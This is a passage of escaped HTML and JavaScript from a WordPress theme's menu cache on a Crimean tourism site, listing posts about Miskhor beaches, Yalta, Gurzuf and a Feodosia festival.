\u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697adb795f2da","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697adb795f2da));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0428\u0442\u043e\u0440\u043c \u0432 \u042f\u041b\u0442\u0435, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u043c\u0430\u0440\u0442 2018\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\">\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 